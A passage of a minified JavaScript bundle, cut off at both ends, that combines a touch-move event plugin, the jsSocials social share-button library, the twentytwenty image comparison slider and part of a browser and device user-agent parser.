touchList.identifiedTouch(id);for(i=-1,l=touchList.length;++i<l;)if(touchList[i].identifier===id)return touchList[i]}function changedTouch(e,data){var touch=identifiedTouch(e.changedTouches,data.identifier);if(touch&&(touch.pageX!==data.pageX||touch.pageY!==data.pageY))return touch}function mousemove(e,data){checkThreshold(e,data,e,removeMouse)}function mouseend(e,data){removeMouse()}function removeMouse(){off(document,mouseevents.move,mousemove),off(document,mouseevents.cancel,mouseend)}function removeTouch(data){off(document,touchevents.move,data.touchmove),off(document,touchevents.cancel,data.touchend)}function checkThreshold(e,data,touch,fn){var distX=touch.pageX-data.pageX,distY=touch.pageY-data.pageY;distX*distX+distY*distY<threshold*threshold||function(e,data,touch,distX,distY,fn){var touches=e.targetTouches,time=e.timeStamp-data.timeStamp,template={altKey:e.altKey,ctrlKey:e.ctrlKey,shiftKey:e.shiftKey,startX:data.pageX,startY:data.pageY,distX:distX,distY:distY,deltaX:distX,deltaY:distY,pageX:touch.pageX,pageY:touch.pageY,velocityX:distX/time,velocityY:distY/time,identifier:data.identifier,targetTouches:touches,finger:touches?touches.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=noop,e.preventDefault()}};trigger(data.target,"movestart",template),fn(data)}(e,data,touch,distX,distY,fn)}function activeMousemove(e,data){var timer=data.timer;data.touch=e,data.timeStamp=e.timeStamp,timer.kick()}function activeMouseend(e,data){var target=data.target,event=data.event,timer=data.timer;off(document,mouseevents.move,activeMousemove),off(document,mouseevents.end,activeMouseend),endEvent(target,event,timer,function(){setTimeout(function(){off(target,"click",preventDefault)},0)})}function activeTouchend(e,data){var target=data.target,event=data.event,timer=data.timer;identifiedTouch(e.changedTouches,event.identifier)&&(function(data){off(document,touchevents.move,data.activeTouchmove),off(document,touchevents.end,data.activeTouchend)}(data),endEvent(target,event,timer))}function endEvent(target,event,timer,fn){timer.end(function(){return trigger(target,"moveend",event),fn&&fn()})}if(on(document,"mousedown",function(e){!function(e){return 1===e.which&&!e.ctrlKey&&!e.altKey}(e)||function(e){return!!ignoreTags[e.target.tagName.toLowerCase()]}(e)||(on(document,mouseevents.move,mousemove,e),on(document,mouseevents.cancel,mouseend,e))}),on(document,"touchstart",function(e){if(!ignoreTags[e.target.tagName.toLowerCase()]){var touch=e.changedTouches[0],data={target:touch.target,pageX:touch.pageX,pageY:touch.pageY,identifier:touch.identifier,touchmove:function(e,data){!function(e,data){var touch=changedTouch(e,data);if(!touch)return;checkThreshold(e,data,touch,removeTouch)}(e,data)},touchend:function(e,data){!function(e,data){if(!identifiedTouch(e.changedTouches,data.identifier))return;removeTouch(data)}(e,data)}};on(document,touchevents.move,data.touchmove,data),on(document,touchevents.cancel,data.touchend,data)}}),on(document,"movestart",function(e){if(!e.defaultPrevented&&e.moveEnabled){var event={startX:e.startX,startY:e.startY,pageX:e.pageX,pageY:e.pageY,distX:e.distX,distY:e.distY,deltaX:e.deltaX,deltaY:e.deltaY,velocityX:e.velocityX,velocityY:e.velocityY,identifier:e.identifier,targetTouches:e.targetTouches,finger:e.finger},data={target:e.target,event:event,timer:new Timer(function(time){(function(event,touch,timeStamp){var time=timeStamp-event.timeStamp;event.distX=touch.pageX-event.startX,event.distY=touch.pageY-event.startY,event.deltaX=touch.pageX-event.pageX,event.deltaY=touch.pageY-event.pageY,event.velocityX=.3*event.velocityX+.7*event.deltaX/time,event.velocityY=.3*event.velocityY+.7*event.deltaY/time,event.pageX=touch.pageX,event.pageY=touch.pageY})(event,data.touch,data.timeStamp),trigger(data.target,"move",event)}),touch:void 0,timeStamp:e.timeStamp};void 0===e.identifier?(on(e.target,"click",preventDefault),on(document,mouseevents.move,activeMousemove,data),on(document,mouseevents.end,activeMouseend,data)):(data.activeTouchmove=function(e,data){!function(e,data){var event=data.event,timer=data.timer,touch=changedTouch(e,event);touch&&(e.preventDefault(),event.targetTouches=e.targetTouches,data.touch=touch,data.timeStamp=e.timeStamp,timer.kick())}(e,data)},data.activeTouchend=function(e,data){activeTouchend(e,data)},on(document,touchevents.move,data.activeTouchmove,data),on(document,touchevents.end,data.activeTouchend,data))}}),window.jQuery){var properties="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" ");jQuery.event.special.movestart={setup:function(){return on(this,"movestart",enableMove1),!1},teardown:function(){return off(this,"movestart",enableMove1),!1},add:add},jQuery.event.special.move={setup:function(){return on(this,"movestart",enableMove2),!1},teardown:function(){return off(this,"movestart",enableMove2),!1},add:add},jQuery.event.special.moveend={setup:function(){return on(this,"movestart",enableMove3),!1},teardown:function(){return off(this,"movestart",enableMove3),!1},add:add}}function enableMove1(e){e.enableMove()}function enableMove2(e){e.enableMove()}function enableMove3(e){e.enableMove()}function add(handleObj){var handler=handleObj.handler;handleObj.handler=function(e){for(var property,i=properties.length;i--;)e[property=properties[i]]=e.originalEvent[property];handler.apply(this,arguments)}}}),function(window,$){function proxy(callback,context){return callback.bind(context)}function isFunction(value){return"function"==typeof value}function getOrApply(value,context){return isFunction(value)?value.apply(context,$.makeArray(arguments).slice(2)):value}var IMG_SRC_REGEX=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,URL_PARAMS_REGEX=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,MEASURES={G:1e9,M:1e6,K:1e3},shares={};function Socials(element,config){var $element=$(element);$element.data("JSSocials",this),this._$element=$element,this.shares=[],this._init(config),this._render()}Socials.prototype={url:"",text:"",shareIn:"blank",showLabel:function(screenWidth){return!1===this.showCount?screenWidth>this.smallScreenWidth:screenWidth>=this.largeScreenWidth},showCount:function(screenWidth){return!(screenWidth<=this.smallScreenWidth)||"inside"},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(config){this._initDefaults(),$.extend(this,config),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=window.location.href,this.text=($("meta[name=description]").attr("content")||$("title").text()).trim()},_initShares:function(){this.shares=$.map(this.shares,proxy(function(shareConfig){"string"==typeof shareConfig&&(shareConfig={share:shareConfig});var share=shareConfig.share&&shares[shareConfig.share];if(!share&&!shareConfig.renderer)throw Error("Share '"+shareConfig.share+"' is not found");return $.extend({url:this.url,text:this.text},share,shareConfig)},this))},_attachWindowResizeCallback:function(){$(window).on("resize",proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){$(window).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(isFunction(this.showLabel)||isFunction(this.showCount))&&(window.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=$("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=$(window).width(),this._showLabel=getOrApply(this.showLabel,this,this._screenWidth),this._showCount=getOrApply(this.showCount,this,this._screenWidth)},_renderShares:function(){$.each(this.shares,proxy(function(_,share){this._renderShare(share)},this))},_renderShare:function(share){(isFunction(share.renderer)?$(share.renderer()):this._createShare(share)).addClass(this.shareClass).addClass(share.share?"jssocials-share-"+share.share:"").addClass(share.css).appendTo(this._$shares)},_createShare:function(share){var $result=$("<div>"),$shareLink=this._createShareLink(share).appendTo($result);if(this._showCount){var isInsideCount="inside"===this._showCount,$countContainer=isInsideCount?$shareLink:$("<div>").addClass(this.shareCountBoxClass).appendTo($result);$countContainer.addClass(isInsideCount?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(share,$countContainer)}return $result},_createShareLink:function(share){var $result=this._getShareStrategy(share).call(share,{shareUrl:this._getShareUrl(share)});return $result.addClass(this.shareLinkClass).append(this._createShareLogo(share)),this._showLabel&&$result.append(this._createShareLabel(share)),$.each(this.on||{},function(event,handler){isFunction(handler)&&$result.on(event,proxy(handler,share))}),$result},_getShareStrategy:function(share){var result=shareStrategies[share.shareIn||this.shareIn];if(!result)throw Error("Share strategy '"+this.shareIn+"' not found");return result},_getShareUrl:function(share){var shareUrl=getOrApply(share.shareUrl,share);return this._formatShareUrl(shareUrl,share)},_createShareLogo:function(share){var logo=share.logo,$result=IMG_SRC_REGEX.test(logo)?$("<img>").attr("src",share.logo):$("<i>").addClass(logo);return $result.addClass(this.shareLogoClass),$result},_createShareLabel:function(share){return $("<span>").addClass(this.shareLabelClass).text(share.label)},_renderShareCount:function(share,$container){var $count=$("<span>").addClass(this.shareCountClass);$container.addClass(this.shareZeroCountClass).append($count),this._loadCount(share).done(proxy(function(count){count&&($container.removeClass(this.shareZeroCountClass),$count.text(count))},this))},_loadCount:function(share){var deferred=$.Deferred(),countUrl=this._getCountUrl(share);if(!countUrl)return deferred.resolve(0).promise();var handleSuccess=proxy(function(response){deferred.resolve(this._getCountValue(response,share))},this);return $.getJSON(countUrl).done(handleSuccess).fail(function(){$.get(countUrl).done(handleSuccess).fail(function(){deferred.resolve(0)})}),deferred.promise()},_getCountUrl:function(share){var countUrl=getOrApply(share.countUrl,share);return this._formatShareUrl(countUrl,share)},_getCountValue:function(response,share){var count=(isFunction(share.getCount)?share.getCount(response):response)||0;return"string"==typeof count?count:this._formatNumber(count)},_formatNumber:function(number){return $.each(MEASURES,function(letter,value){if(value<=number)return number=parseFloat((number/value).toFixed(2))+letter,!1}),number},_formatShareUrl:function(url,share){return url.replace(URL_PARAMS_REGEX,function(match,key,field){var value=share[field]||"";return value?(key||"")+window.encodeURIComponent(value):""})},_clear:function(){window.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(key,value){var shares=this.shares;$.each(["url","text"],function(_,optionName){optionName===key&&$.each(shares,function(_,share){share[key]=value})})},_normalizeShare:function(share){return $.isNumeric(share)?this.shares[share]:"string"==typeof share?$.grep(this.shares,function(s){return s.share===share})[0]:share},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData("JSSocials")},option:function(key,value){if(1===arguments.length)return this[key];this[key]=value,this._passOptionToShares(key,value),this.refresh()},shareOption:function(share,key,value){if(share=this._normalizeShare(share),2===arguments.length)return share[key];share[key]=value,this.refresh()}},$.fn.jsSocials=function(config){var methodArgs=$.makeArray(arguments).slice(1),result=this;return this.each(function(){var methodResult,$element=$(this),instance=$element.data("JSSocials");if(instance)if("string"==typeof config){if(void 0!==(methodResult=instance[config].apply(instance,methodArgs))&&methodResult!==instance)return result=methodResult,!1}else instance._detachWindowResizeCallback(),instance._init(config),instance._render();else new Socials($element,config)}),result};var shareStrategies={popup:function(args){return $("<a>").attr("href","#").on("click",function(){return window.open(args.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(args){return $("<a>").attr({target:"_blank",href:args.shareUrl})},self:function(args){return $("<a>").attr({target:"_self",href:args.shareUrl})}};window.jsSocials={Socials:Socials,shares:shares,shareStrategies:shareStrategies,setDefaults:function(config){var component;$.isPlainObject(config)?component=Socials.prototype:(component=shares[config],config=arguments[1]||{}),$.extend(component,config)}}}(window,jQuery),function(window,$,jsSocials){$.extend(jsSocials.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(data){return data.share&&data.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(data){return parseInt(data.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(data){return data.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(data){return data.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(data){return data.result&&data.result.views}},telegram:{label:"Telegram",logo:"fa fa-telegram",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"},rss:{label:"RSS",logo:"fa fa-rss",shareUrl:"/feeds/",countUrl:"",shareIn:"blank"}})}(window,jQuery,window.jsSocials),function($){$.fn.twentytwenty=function(options){options=$.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},options);return this.each(function(){var sliderPct=options.default_offset_pct,container=$(this),sliderOrientation=options.orientation,beforeDirection="vertical"===sliderOrientation?"down":"left",afterDirection="vertical"===sliderOrientation?"up":"right";if(container.wrap("<div class='twentytwenty-wrapper twentytwenty-"+sliderOrientation+"'></div>"),!options.no_overlay){container.append("<div class='twentytwenty-overlay'></div>");var overlay=container.find(".twentytwenty-overlay");overlay.append("<div class='twentytwenty-before-label' data-content='"+options.before_label+"'></div>"),overlay.append("<div class='twentytwenty-after-label' data-content='"+options.after_label+"'></div>")}var beforeImg=container.find("img:first"),afterImg=container.find("img:last");container.append("<div class='twentytwenty-handle'></div>");var slider=container.find(".twentytwenty-handle");slider.append("<span class='twentytwenty-"+beforeDirection+"-arrow'></span>"),slider.append("<span class='twentytwenty-"+afterDirection+"-arrow'></span>"),container.addClass("twentytwenty-container"),beforeImg.addClass("twentytwenty-before"),afterImg.addClass("twentytwenty-after");function adjustSlider(pct){var offset=function(dimensionPct){var w=beforeImg.width(),h=beforeImg.height();return{w:w+"px",h:h+"px",cw:dimensionPct*w+"px",ch:dimensionPct*h+"px"}}(pct);slider.css("vertical"===sliderOrientation?"top":"left","vertical"===sliderOrientation?offset.ch:offset.cw),function(offset){"vertical"===sliderOrientation?(beforeImg.css("clip","rect(0,"+offset.w+","+offset.ch+",0)"),afterImg.css("clip","rect("+offset.ch+","+offset.w+","+offset.h+",0)")):(beforeImg.css("clip","rect(0,"+offset.cw+","+offset.h+",0)"),afterImg.css("clip","rect(0,"+offset.w+","+offset.h+","+offset.cw+")")),container.css("height",offset.h)}(offset)}function getSliderPercentage(positionX,positionY){return function(num,min,max){return Math.max(min,Math.min(max,num))}("vertical"===sliderOrientation?(positionY-offsetY)/imgHeight:(positionX-offsetX)/imgWidth,0,1)}$(window).on("resize.twentytwenty",function(e){adjustSlider(sliderPct)});function onMoveStart(e){(e.distX>e.distY&&e.distX<-e.distY||e.distX<e.distY&&e.distX>-e.distY)&&"vertical"!==sliderOrientation?e.preventDefault():(e.distX<e.distY&&e.distX<-e.distY||e.distX>e.distY&&e.distX>-e.distY)&&"vertical"===sliderOrientation&&e.preventDefault(),container.addClass("active"),offsetX=container.offset().left,offsetY=container.offset().top,imgWidth=beforeImg.width(),imgHeight=beforeImg.height()}function onMove(e){container.hasClass("active")&&(sliderPct=getSliderPercentage(e.pageX,e.pageY),adjustSlider(sliderPct))}function onMoveEnd(){container.removeClass("active")}var offsetX=0,offsetY=0,imgWidth=0,imgHeight=0,moveTarget=options.move_with_handle_only?slider:container;moveTarget.on("movestart",onMoveStart),moveTarget.on("move",onMove),moveTarget.on("moveend",onMoveEnd),options.move_slider_on_hover&&(container.on("mouseenter",onMoveStart),container.on("mousemove",onMove),container.on("mouseleave",onMoveEnd)),slider.on("touchmove",function(e){e.preventDefault()}),container.find("img").on("mousedown",function(event){event.preventDefault()}),options.click_to_move&&container.on("click",function(e){offsetX=container.offset().left,offsetY=container.offset().top,imgWidth=beforeImg.width(),imgHeight=beforeImg.height(),sliderPct=getSliderPercentage(e.pageX,e.pageY),adjustSlider(sliderPct)}),$(window).trigger("resize.twentytwenty")})}}(jQuery),function(window){"use strict";var MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",MOBILE="mobile",TABLET="tablet",util={extend:function(regexes,extensions){for(var i in extensions)-1!=="browser cpu device engine os".indexOf(i)&&extensions[i].length%2==0&&(regexes[i]=extensions[i].concat(regexes[i]));return regexes},has:function(str1,str2){return"string"==typeof str1&&-1!==str2.toLowerCase().indexOf(str1.toLowerCase())},lowerize:function(str){return str.toLowerCase()},major:function(version){return"string"==typeof version?version.split(".")[0]:void 0}},mapper={rgx:function(){for(var result,j,k,p,q,matches,match,i=0,args=arguments;i<args.length&&!matches;){var regex=args[i],props=args[i+1];if(void 0===result)for(p in result={},props)"object"==typeof(q=props[p])?result[q[0]]=void 0:result[q]=void 0;for(j=k=0;j<regex.length&&!matches;)if(matches=regex[j++].exec(this.getUA()))for(p=0;p<props.length;p++)match=matches[++k],"object"==typeof(q=props[p])&&0<q.length?2==q.length?"function"==typeof q[1]?result[q[0]]=q[1].call(this,match):result[q[0]]=q[1]:3==q.length?"function"!=typeof q[1]||q[1].exec&&q[1].test?result[q[0]]=match?match.replace(q[1],q[2]):void 0:result[q[0]]=match?q[1].call(this,match,q[2]):void 0:4==q.length&&(result[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):void 0):result[q]=match||void 0;i+=2}return result},str:function(str,map){for(var i in map)if("object"==typeof map[i]&&0<map[i].length){for(var j=0;j<map[i].length;j++)if(util.has(map[i][j],str))return"?"===i?void 0:i}else if(util.has(map[i],str))return"?"===i?void 0:i;return str}},maps={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},regexes={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[NAME,VERSION],[/\s(opr)\/([\w\.]+)/i],[[NAME,"Opera"],VERSION],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium)\/([\w\.-]+)/i],[NAME,VERSION],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[NAME,"IE"],VERSION],[/(edge)\/((\d+)?[\w\.]+)/i],[NAME,VERSION],[/(yabrowser)\/([\w\.]+)/i],[[NAME,"Yandex"],VERSION],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(uc\s?browser|qqbrowser)[\/\s]?([\w\.]+)/i],[NAME,VERSION],[/(dolfin)\/([\w\.]+)/i],[[NAME,"Dolphin"],VERSION],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[NAME,"Chrome"],VERSION],[/XiaoMi\/MiuiBrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI Browser"]],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)/i],[VERSION,[NAME,"Android Browser"]],[/FBAV\/([\w\.]+);/i],[VERSION,[NAME,"Facebook"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[VERSION,[NAME,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[VERSION,NAME],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,mapper.str,maps.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(navigator|netscape)\/([\w\.-]+)/i],[[NAME,"Netscape"],VERSION],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,"Firefox"]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[NAME,VERSION]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",util.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",util.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",util.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/applecoremedia\/[\w\.]+ \((ipad)/],[MODEL,[VENDOR,"Apple"],[TYPE,TABLET]],[/(apple\s{0,1}tv)/i],[[MODEL,"Apple TV"],[VENDOR,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[MODEL,[VENDOR,"Amazon"],[TYPE,TABLET]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[MODEL,mapper.str,maps.device.amazon.model],[VENDOR,"Amazon"],[TYPE,MOBILE]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[MODEL,VENDOR,[TYPE,MOBILE]],[/\((ip[honed|\s\w*]+);/i],[MODEL,[VENDOR,"Apple"],[TYPE,MOBILE]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/\(bb10;\s(\w+)/i],[MODEL,[VENDOR,"BlackBerry"],[TYPE,MOBILE]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7)/i],[MODEL,[VENDOR,"Asus"],[TYPE,TABLET]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[VENDOR,"Sony"],[MODEL,"Xperia Tablet"],[TYPE,TABLET]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[VENDOR,"Sony"],[MODEL,"Xperia Phone"],[TYPE,MOBILE]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[VENDOR,MODEL,[TYPE,"console"]],[/android.+;\s(shield)\sbuild/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,"console"]],[/(playstation\s[3portablevi]+)/i],[MODEL,[VENDOR,"Sony"],[TYPE,"console"]],[/(sprint\s(\w+))/i],[[VENDOR,mapper.str,maps.device.sprint.vendor],[MODEL,mapper.str,maps.device.sprint.model],[TYPE,MOBILE]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/(nexus\s9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[MODEL,[VENDOR,"Microsoft"],[TYPE,"console"]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,"Microsoft"],[TYPE,MOBILE]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i],[MODEL,[VENDOR,"Motorola"],[TYPE,MOBILE]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[MODEL,[VENDOR,"Motorola"],[TYPE,TABLET]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n8000|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[VENDOR,"Samsung"],MODEL,[TYPE,TABLET]],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-n900))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[VENDOR,"Samsung"],MODEL,[TYPE,MOBILE]],[/(samsung);smarttv/i],[VENDOR,MODEL,[TYPE,"smarttv"]],[/\(dtv[\);].+(aquos)/i],[MODEL,[VENDOR,"Sharp"],[TYPE,"smarttv"]],[/sie-(\w+)*/i],[MODEL,[VENDOR,"Siemens"],[TYPE,MOBILE]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[VENDOR,"Nokia"],MODEL,[TYPE,MOBILE]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[VENDOR,"LG"],MODEL,[TYPE,TABLET]],[/(lg) netcast\.tv/i],[VENDOR,MODEL,[TYPE,"smarttv"]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[MODEL,[VENDOR,"LG"],[TYPE,MOBILE]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[MODEL,[VENDOR,"Lenovo"],[TYPE,TABLET]],[/linux;.+((jolla));/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/((pebble))app\/[\d\.]+\s/i],[VENDOR,MODEL,[TYPE,"wearable"]],[/android.+;\s(glass)\s\d/i],[MODEL,[VENDOR,"Google"],[TYPE,"wearable"]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus)?[\s_]*(?:\d\w)?)\s+build/i],[[MODEL,/_/g," 